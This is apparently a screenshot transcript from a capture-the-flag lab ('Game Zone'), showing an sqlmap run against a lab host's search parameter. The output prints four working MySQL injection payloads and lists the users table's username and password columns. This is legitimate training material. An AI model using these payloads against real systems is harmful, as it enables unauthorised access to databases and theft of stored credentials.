 10.17.13.215
6:17
root@kali: /home/kali/thm/Game_Zone
root@kali: /home/kali
root@kali: /home/kali/thm/Game_Zone
root@kali: /home/kali/thm/Game_Zone 236x52
(root㉿kali)-[/home/kali/thm/Game_Zone]
# sqlmap -u "http://10.10.83.187/portal.php" --data="searchitem=cyberops" -D db -T users --columns
{1.7.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 06:17:01 /2023-08-23/
[06:17:02] [INFO] resuming back-end DBMS 'mysql'
[06:17:02] [INFO] testing connection to the target URL
got a 302 redirect to 'http://10.10.83.187/index.php'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=bp8e7hp3lol...6j53kpe331'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchitem (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: searchitem=-7640' OR 8390=8390#
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: searchitem=test' AND GTID_SUBSET(CONCAT(0x71766a6b71,(SELECT (ELT(7024=7024,1))),0x71786a7171),7024)-- MDmQ
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: searchitem=test' AND (SELECT 9372 FROM (SELECT(SLEEP(5)))lkhL)-- cGUF
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: searchitem=test' UNION ALL SELECT NULL,NULL,CONCAT(0x71766a6b71,0x574b726a4242434f63696744796f4b456549477a7a426e644a7363496a6f50656d6b44495261616d,0x71786a7171)#
---
[06:17:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18, PHP
back-end DBMS: MySQL >= 5.6
[06:17:13] [INFO] fetching columns for table 'users' in database 'db'
Database: db
Table: users
[2 columns]
+----------+------+
| Column | Type |
+----------+------+
| pwd | text |
| username | text |
+----------+------+